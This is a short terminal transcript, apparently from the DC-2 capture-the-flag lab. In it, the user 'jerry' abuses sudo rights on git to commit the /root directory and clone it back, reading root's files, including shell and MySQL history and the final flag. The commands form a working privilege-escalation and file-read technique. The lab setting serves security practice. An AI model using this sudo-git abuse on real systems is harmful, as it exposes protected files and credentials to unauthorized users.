 jerry@DC-2:~$ cd /
jerry@DC-2:/$ sudo /usr/bin/git init
Initialized empty Git repository in /.git/
jerry@DC-2:/$ sudo /usr/bin/git add /root
jerry@DC-2:/$ sudo /usr/bin/git commit -m "woo"
[master (root-commit) 18062e0] woo
 Committer: root <root@DC-2>
Your name and email address were configured automatically based
on your username and hostname. Please check that they are accurate.
You can suppress this message by setting them explicitly:

    git config --global user.name "Your Name"
    git config --global user.email you@example.com

After doing this, you may fix the identity used for this commit with:

    git commit --amend --reset-author

 6 files changed, 65 insertions(+)
 create mode 100644 root/.bash_history
 create mode 100644 root/.bashrc
 create mode 100644 root/.lesshst
 create mode 100644 root/.mysql_history
 create mode 100644 root/.profile
 create mode 100644 root/final-flag.txt
jerry@DC-2:/$ cd ~
jerry@DC-2:~$ /usr/bin/git clone /.git/
Cloning into '.git'...
done.